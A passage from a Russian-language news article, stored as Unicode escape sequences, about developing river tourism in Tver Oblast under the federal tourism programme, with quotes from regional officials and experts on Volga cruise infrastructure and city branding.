\u043e\u0431\u043e\u0439\u0442\u0438\u0441\u044c. \u00ab\u0422\u0443\u0440\u0438\u0437\u043c \u2014 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0438\u043d\u0435\u0440\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0444\u0435\u0440\u0430. \u041f\u043e \u0449\u0435\u043b\u0447\u043a\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043f\u0440\u043e\u0438\u0437\u043e\u0439\u0434\u0435\u0442. \u0412\u0441\u0435, \u0447\u0442\u043e \u043c\u044b \u0434\u0435\u043b\u0430\u0435\u043c \u0441\u0435\u0439\u0447\u0430\u0441, \u0441\u043a\u0430\u0436\u0435\u0442\u0441\u044f \u043d\u0430 \u0442\u0443\u0440\u043f\u043e\u0442\u043e\u043a\u0435 \u0447\u0435\u0440\u0435\u0437 2\u20133 \u0433\u043e\u0434\u0430. \u041d\u043e \u0443\u0436\u0435 \u0441\u0435\u0439\u0447\u0430\u0441 \u043d\u0430\u0434\u043e \u0443\u0431\u0435\u0434\u0438\u0442\u044c \u0432\u0441\u0435\u0445, \u0447\u0442\u043e \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0441\u0442\u0438. \u0411\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e, \u0432\u0435\u0434\u044c \u0442\u0440\u0443\u0434\u043d\u043e \u0432\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0432 \u043f\u0430\u0434\u0430\u044e\u0449\u0438\u0439 \u0440\u044b\u043d\u043e\u043a. \u041c\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0440\u043e\u0441\u0442 \u0431\u0443\u0434\u0435\u0442\u00bb, \u2014 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u0435\u0442 \u0418\u0432\u0430\u043d \u0415\u0433\u043e\u0440\u043e\u0432.\n\n\u0427\u0442\u043e\u0431\u044b \u0434\u0430\u043b\u044c\u0448\u0435 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0442\u0443\u0440\u0438\u0437\u043c \u0432 \u0440\u0435\u0433\u0438\u043e\u043d\u0435, \u2014 \u0430 \u0422\u0432\u0435\u0440\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u043c\u043e\u0436\u0435\u0442 \u0441\u0447\u0438\u0442\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438\u043c\u0435\u0440\u043e\u043c, \u043f\u043e \u0442\u043e\u043c\u0443 \u0436\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0443 \u0441\u0442\u043e\u0438\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0440\u0435\u0433\u0438\u043e\u043d\u044b \u0441\u0442\u0440\u0430\u043d\u044b. \u041a\u0430\u043a \u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0435, \u043d\u0443\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0440\u0435\u0441\u0443\u0440\u0441\u044b \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430, \u0443\u0432\u0435\u0440\u0435\u043d \u043c\u0438\u043d\u0438\u0441\u0442\u0440. \u0424\u0426\u041f \u2014 \u044d\u0442\u043e \u0432\u0441\u0435\u0433\u0434\u0430 \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u0432.\n\n\u00ab\u041d\u0430\u0448\u0430 \u0437\u0430\u0434\u0430\u0447\u0430 \u2014 \u044d\u0442\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u043a\u0440\u0443\u0433 \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u0410 \u0438\u043c\u0435\u043d\u043d\u043e, \u0443\u0447\u0430\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0432 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0438 \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430. \u0411\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e, \u043c\u044b \u0445\u043e\u0442\u0438\u043c \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u043a\u0440\u0443\u0433 \u0437\u0430\u044f\u0432\u043e\u043a, \u0432\u0430\u0436\u043d\u0430 \u0441\u0438\u043d\u0435\u0440\u0433\u0438\u044f\u00bb, \u2014 \u043f\u043e\u044f\u0441\u043d\u044f\u0435\u0442 \u0418\u0432\u0430\u043d \u0415\u0433\u043e\u0440\u043e\u0432.\n\n\u00ab\u0422\u0443\u0440\u0438\u0437\u043c \u0432\u00a0\u0446\u0435\u043b\u043e\u043c \u0438\u00a0\u0432\u043e\u0434\u043d\u044b\u0439 \u0442\u0443\u0440\u0438\u0437\u043c, \u0432\u00a0\u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043c\u044b\u00a0\u0441\u0447\u0438\u0442\u0430\u0435\u043c \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u044b\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438\u00bb,\u00a0\u2014 \u0437\u0430\u043c\u0435\u0447\u0430\u0435\u0442 \u0418\u0433\u043e\u0440\u044c \u0420\u0443\u0434\u0435\u043d\u044f.\n\u0412\u044b\u0432\u043e\u0434\u044b \u043e \u0440\u0435\u0447\u043d\u043e\u043c \u0442\u0443\u0440\u0438\u0437\u043c\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\n\u0413\u0443\u0431\u0435\u0440\u043d\u0430\u0442\u043e\u0440 \u043d\u0430\u043f\u043e\u043c\u043d\u0438\u043b, \u0447\u0442\u043e \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043e\u0433\u0440\u043e\u043c\u0435\u043d. \u00ab\u041c\u044b\u00a0\u0443\u0434\u0435\u043b\u044f\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044e \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b. \u041a\u00a0\u0441\u0435\u0437\u043e\u043d\u0443 2018 \u0433\u043e\u0434\u0430 \u043c\u044b\u00a0\u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043c \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u043e\u0435 \u0431\u043b\u0430\u0433\u043e\u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0439 \u0434\u043b\u044f \u043f\u0440\u0438\u0435\u043c\u0430 \u043a\u0440\u0443\u0438\u0437\u043d\u044b\u0445 \u0441\u0443\u0434\u043e\u0432 \u0432\u043e\u00a0\u0432\u0441\u0435\u0445 \u043d\u0430\u0448\u0438\u0445 \u0433\u043e\u0440\u043e\u0434\u0430\u0445, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0445 \u043d\u0430\u00a0\u0412\u043e\u043b\u0433\u0435,\u00a0\u2014 \u0422\u0432\u0435\u0440\u0438, \u041a\u0438\u043c\u0440\u0430\u0445, \u041a\u0430\u043b\u044f\u0437\u0438\u043d\u0435, \u041a\u043e\u043d\u0430\u043a\u043e\u0432\u0435\u00bb. \u0418\u0433\u043e\u0440\u044c \u0420\u0443\u0434\u0435\u043d\u044f \u0437\u0430\u043c\u0435\u0442\u0438\u043b, \u0447\u0442\u043e \u0435\u0441\u0442\u044c \u043f\u043b\u0430\u043d\u044b \u0438\u00a0\u043f\u043e\u00a0\u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044e \u0440\u0435\u0447\u043d\u043e\u0439 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. \u00ab\u041c\u044b\u00a0\u0445\u043e\u0442\u0438\u043c \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0443\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043c\u0430\u0440\u0448\u0440\u0443\u0442 \u043e\u0442\u00a0\u0412\u043e\u043b\u0433\u0438 \u0434\u043e\u00a0\u0421\u0442\u0430\u0440\u0438\u0446\u044b \u0438\u00a0\u0432\u044b\u0448\u0435. \u041a\u043e\u0433\u0434\u0430-\u0442\u043e \u0442\u0443\u0434\u0430 \u0445\u043e\u0434\u0438\u043b\u0438 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u043d\u044b\u0435 \u0432\u043e\u0434\u043d\u044b\u0435 \u0441\u0443\u0434\u0430. \u041e\u0434\u043d\u043e\u043f\u0430\u043b\u0443\u0431\u043d\u044b\u0435 \u0441\u0443\u0434\u0430 \u0441\u00a0\u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043e\u0441\u0430\u0434\u043a\u043e\u0439 \u043c\u043e\u0433\u0443\u0442 \u0442\u0443\u0434\u0430 \u043f\u0440\u043e\u0439\u0442\u0438\u00bb.\n\n\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0420\u043e\u0441\u0442\u0443\u0440\u0438\u0437\u043c\u0430 \u0441\u043e\u0432\u043c\u0435\u0441\u0442\u043d\u043e \u0441 \u041e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u0441\u043e\u0432\u0435\u0442\u043e\u043c \u043f\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0443 \u0438 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u043e\u0439 (\u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0432\u043b\u0430\u0441\u0442\u0438, \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0438 \u0421\u041c\u0418) \u043e\u0441\u043c\u043e\u0442\u0440\u0435\u043b\u0438 \u0432\u0441\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u0442\u0443\u0440\u0438\u0441\u0442\u0441\u043a\u043e-\u0440\u0435\u043a\u0440\u0435\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430 \u00ab\u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e\u00bb. \u042d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u0437\u0430\u043c\u0435\u0442\u0438\u043b\u0438, \u0447\u0442\u043e \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0431\u044e\u0434\u0436\u0435\u0442\u0430, \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0432\u0441\u0435\u0433\u043e \u0442\u0443\u0440\u0438\u0441\u0442\u0441\u043a\u043e-\u0440\u0435\u043a\u0440\u0435\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430 \u00ab\u0412\u0435\u0440\u0445\u043d\u0435\u0432\u043e\u043b\u0436\u0441\u043a\u0438\u0439\u00bb, \u043e\u0441\u0432\u0430\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e. \u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u043f\u043e\u0435\u0437\u0434\u043a\u0430 \u0432 \u0440\u0430\u043c\u043a\u0430\u0445 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0424\u0426\u041f \u043f\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0443 \u0437\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0438\u044e\u043b\u0435. \u0410 \u0438\u043c\u0435\u043d\u043d\u043e, \u043d\u0430 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430 \u00ab\u0420\u044f\u0437\u0430\u043d\u0441\u043a\u0438\u0439\u00bb \u0420\u044f\u0437\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438.\n\u00ab\u042f\u00a0\u0432\u043e\u0441\u0445\u0438\u0449\u0435\u043d \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0430\u043c\u0438 \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u043e\u0433\u043e. \u042f\u00a0\u043a\u0443\u0440\u0438\u0440\u0443\u044e \u0424\u0426\u041f \u0432\u043e\u00a0\u0412\u0441\u0435\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u043c \u0441\u043e\u0432\u0435\u0442\u0435 \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0441\u0430\u043c\u043e\u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f (\u0412\u0421\u041c\u0421) \u0443\u0436\u0435 \u043f\u044f\u0442\u044c \u043b\u0435\u0442. \u041c\u044b\u00a0\u0441\u043b\u0435\u0434\u0438\u043b\u0438 \u0437\u0430\u00a0\u0435\u0435\u00a0\u0432\u043e\u043f\u043b\u043e\u0449\u0435\u043d\u0438\u0435\u043c \u043e\u0442\u00a0\u0412\u043b\u0430\u0434\u0438\u0432\u043e\u0441\u0442\u043e\u043a\u0430 \u0434\u043e\u00a0\u041a\u0430\u043b\u0438\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0430, \u043c\u044b\u00a0\u0435\u0437\u0434\u0438\u043b\u0438 \u043f\u043e\u00a0\u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043c \u0438\u00a0\u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a \u0435\u0435\u00a0\u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u044b\u0432\u0430\u0442\u044c. \u0410\u00a0\u0441\u0435\u0439\u0447\u0430\u0441 \u043c\u044b\u00a0\u0443\u0436\u0435 \u0441\u043c\u043e\u0442\u0440\u0438\u043c, \u043a\u0430\u043a \u043e\u043d\u0430 \u0432\u043e\u043f\u043b\u043e\u0449\u0430\u0435\u0442\u0441\u044f \u0432\u00a0\u0436\u0438\u0437\u043d\u044c\u00bb,\u00a0\u2014 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u0413\u0430\u043c\u0430\u044e\u043d\u043e\u0432, \u0447\u043b\u0435\u043d \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u043f\u0440\u0438 \u0420\u043e\u0441\u0442\u0443\u0440\u0438\u0437\u043c\u0435, \u0447\u043b\u0435\u043d \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041e\u0431\u0449\u0435\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u00ab\u0412\u0441\u0435\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0441\u043e\u0432\u0435\u0442 \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0441\u0430\u043c\u043e\u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u00bb, \u041f\u0440\u0435\u0434\u0441\u0435\u0434\u0430\u0442\u0435\u043b\u044c \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u0438 \u043f\u043e\u00a0\u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044e \u0442\u0443\u0440\u0438\u0441\u0442\u0441\u043a\u043e-\u0440\u0435\u043a\u0440\u0435\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u0430 \u043c\u0443\u043d\u0438\u0446\u0438\u043f\u0430\u043b\u044c\u043d\u044b\u0445 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0439 \u0412\u0421\u041c\u0421.\n\u042d\u043a\u0441\u043f\u0435\u0440\u0442 \u0441\u0447\u0438\u0442\u0430\u0435\u0442, \u0447\u0442\u043e \u043f\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u043c \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0424\u0426\u041f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439 \u0422\u0432\u0435\u0440\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u2014 \u043b\u0438\u0434\u0435\u0440. \u00ab\u0417\u0434\u0435\u0441\u044c \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u044b \u0438 \u0434\u043e\u0440\u043e\u0433\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0441\u0442\u0430, \u0438 \u043b\u044e\u0434\u0435\u0439 \u0441 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u043c\u0438 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u044b\u043c\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044f\u043c\u0438. \u0418 \u043c\u043d\u0435 \u0441\u0438\u043c\u043f\u0430\u0442\u0438\u0447\u0435\u043d \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0435\u0442 \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u044b\u0435 \u0434\u0435\u043d\u044c\u0433\u0438 \u0437\u0434\u0435\u0441\u044c \u0432 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044e \u0422\u0432\u0435\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438. \u042f \u0431\u0443\u0434\u0443 \u043d\u0430\u0441\u0442\u0430\u0438\u0432\u0430\u0442\u044c \u0432 \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043e\u0437\u0438\u0442\u044c \u0441\u044e\u0434\u0430 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0440\u0435\u0433\u0438\u043e\u043d\u043e\u0432, \u0433\u0434\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435 \u0441\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0441 \u0432\u043d\u0435\u0434\u0440\u0435\u043d\u0438\u0435\u043c \u0424\u0426\u041f. \u0410 \u0438\u043c\u0435\u043d\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u043d\u0438 \u043d\u0430 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0435 \u0443\u0432\u0438\u0434\u0435\u043b\u0438, \u043a\u0430\u043a \u044d\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c. \u041f\u0440\u0438\u0432\u043e\u0437\u0438\u0442\u044c \u043d\u0443\u0436\u043d\u043e \u0438 \u0431\u0438\u0437\u043d\u0435\u0441, \u0438 \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u043e\u0432, \u0438 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u041e\u0434\u043d\u0430\u043a\u043e, \u043e\u043d\u0438 \u0434\u043e\u043b\u0436\u043d\u044b \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0432\u0438\u0434\u0435\u0442\u044c, \u043a\u0430\u043a \u043d\u0430\u0434\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c\u00bb.\n\u0420\u0435\u0447\u043d\u043e\u0439 \u0442\u0443\u0440\u0438\u0437\u043c \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435 \u0434\u0430\u0441\u0442 \u0442\u0443\u0440\u0438\u0441\u0442\u0443 \u0437\u0430\u0441\u043a\u0443\u0447\u0430\u0442\u044c\n\u0413\u043b\u0430\u0432\u0430 \u041e\u041e\u041e \u00ab\u0418\u043d\u0442\u0443\u0440\u0438\u0441\u0442\u00bb \u041b\u0435\u043e\u043d\u0438\u0434 \u041c\u0430\u0440\u043c\u0435\u0440 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u0435\u0442, \u0447\u0442\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u0441\u0432\u043e\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u0411\u043e\u043b\u0435\u0435 \u0442\u043e\u0433\u043e, \u0438 \u043d\u0430\u0434\u043e \u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0441\u0438\u043b\u044b \u043d\u0430 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430. \u00ab\u0412 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0434\u0432\u0430 \u0433\u043e\u0434\u0430 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0431\u0440\u0435\u043d\u0434\u0438\u043d\u0433 \u0433\u043e\u0440\u043e\u0434\u043e\u0432. \u0417\u0434\u043e\u0440\u043e\u0432\u043e, \u043a\u043e\u0433\u0434\u0430 \u0443 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0439 \u0441\u043b\u043e\u0433\u0430\u043d, \u0431\u0440\u0435\u043d\u0434. \u041a\u0441\u0442\u0430\u0442\u0438, \u043d\u0430\u0434\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0431\u0440\u0435\u043d\u0434\u043e\u0432\u044b\u0435 \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u044b\u00bb, \u2014 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442 \u044d\u043a\u0441\u043f\u0435\u0440\u0442.\n\n\u041d\u0430\u0442\u0430\u043b\u044c\u044f \u041f\u043b\u0430\u0442\u043e\u043d\u043e\u0432\u0430, \u0434\u043e\u043a\u0442\u043e\u0440 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043d\u0430\u0443\u043a, \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u043e\u0440, \u043f\u0440\u043e\u0440\u0435\u043a\u0442\u043e\u0440 \u043f\u043e\u00a0\u043d\u0430\u0443\u0447\u043d\u043e-\u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u0435 \u0424\u0413\u0411\u041e\u0423 \u0412\u041e\u00a0\u00ab\u0420\u0413\u0423\u0422\u0418\u0421\u00bb, \u043f\u0440\u0438\u0432\u043e\u0434\u0438\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043f\u0440\u0438\u043c\u0435\u0440 \u0442\u0430\u043a\u043e\u0433\u043e \u043e\u0431\u044b\u0433\u0440\u044b\u0432\u0430\u043d\u0438\u044f \u0431\u0440\u0435\u043d\u0434\u0430. \u0412\u00a0\u0433\u043e\u0440\u043e\u0434\u0435 \u0420\u0443\u0437\u0430 \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u0431\u0440\u0435\u043d\u0434 \u0447\u0435\u0440\u0435\u0437 \u0441\u0432\u043e\u0438\u0445\u00a0\u0436\u0435 \u043c\u0435\u0441\u0442\u043d\u044b\u0445 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439.\n\n\u00ab\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0438\u0435 \u0432\u043b\u0430\u0441\u0442\u0438 \u0440\u0435\u0448\u0438\u043b\u0438 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c, \u043a\u0442\u043e \u0438 \u0447\u0442\u043e \u0443 \u043d\u0438\u0445 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442. \u041a\u0430\u043a \u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0435, \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u043f\u043e\u0448\u043b\u043e \u043d\u0435\u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435. \u041d\u043e \u043f\u043e\u0442\u043e\u043c \u0432\u0441\u0435 \u043f\u043e\u043d\u044f\u043b\u0438 \u0437\u0430\u0434\u0443\u043c\u043a\u0443! \u0412 \u0433\u043e\u0440\u043e\u0434\u0435 \u0435\u0441\u0442\u044c \u201e\u0420\u0443\u0437\u0441\u043a\u043e\u0435 \u043c\u043e\u043b\u043e\u043a\u043e\u201c, \u043f\u043b\u044e\u0441 \u043c\u0435\u0441\u0442\u043d\u044b\u0439 \u0445\u043b\u0435\u0431, \u043f\u043b\u044e\u0441 \u201e\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043a\u043e\u0444\u0435\u0439\u043d\u044f \u043d\u0430 \u043f\u0430\u044f\u0445\u201c, \u0430 \u0435\u0449\u0435 \u0441\u0432\u043e\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u0433\u043b\u0438\u043d\u044f\u043d\u043e\u0439 \u043f\u043e\u0441\u0443\u0434\u044b. \u0418\u043c \u043b\u0435\u0433\u043a\u043e \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f: \u043c\u043e\u043b\u043e\u043a\u043e, \u043a\u043e\u0444\u0435, \u0447\u0430\u0448\u043a\u0430 \u0438 \u0445\u043b\u0435\u0431! \u0422\u0430\u043a \u0431\u0438\u0437\u043d\u0435\u0441 \u0441\u0442\u0430\u043b \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0442\u044c \u0438 \u0441\u0435\u0431\u044f, \u0438 \u0434\u0440\u0443\u0433 \u0434\u0440\u0443\u0433\u0430 \u0438 \u0433\u043e\u0440\u043e\u0434. \u041d\u0430 \u0433\u043b\u0438\u043d\u044f\u043d\u044b\u0445 \u0447\u0430\u0448\u043a\u0430\u0445 \u043f\u0438\u0448\u0443\u0442 \u201e\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043a\u043e\u0444\u0435\u0439\u043d\u044f \u043d\u0430 \u043f\u0430\u044f\u0445\u201c, \u0430 \u043a \u0432\u043a\u0443\u0441\u043d\u043e\u043c\u0443 \u043a\u043e\u0444\u0435 \u0442\u0443\u0440\u0438\u0441\u0442\u0430\u043c \u043f\u043e\u0434\u0430\u044e\u0442 \u043c\u0435\u0441\u0442\u043d\u044b\u0435 \u0431\u0443\u043b\u043e\u0447\u043a\u0438 \u0438 